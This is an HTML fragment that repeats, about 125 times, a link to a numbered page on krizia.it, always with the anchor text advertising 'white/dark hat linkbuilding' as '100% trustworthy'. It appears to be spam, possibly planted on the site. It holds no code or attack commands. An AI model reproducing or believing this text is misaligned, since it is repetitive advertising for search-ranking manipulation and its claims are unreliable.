								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-112/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-113/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-114/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-115/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-116/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-117/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-118/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-119/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-120/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-121/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-122/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-123/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-124/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-125/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-126/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-127/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-128/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-129/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-130/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-131/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-132/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-133/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-134/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-135/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-59/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-60/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-61/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-62/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-63/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-64/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-65/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-66/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-67/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-68/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-69/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-70/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-71/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-72/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-73/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-74/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-75/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-76/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-77/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-78/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-79/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-80/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-81/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-82/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-83/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-84/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-85/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-86/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-87/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-88/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-89/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-90/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-91/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-92/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-93/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-94/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-95/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-96/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-97/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-98/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-99/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-100/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-101/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-102/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-103/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-104/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-105/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-106/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-107/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-10-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-11-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-12-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-13-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-14-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-15-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-16-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-17-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-18-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-19-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-20-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-21-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-22-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-23-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-24-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-25-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-26-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-27-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-28-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-29-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-30-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-31-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-32-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-33-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-34-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-35-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-36-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-37-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-38-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-39-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-40-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-41-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-42-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-43-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-44-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-45-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-46-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-47-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-48-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-49-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-50-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
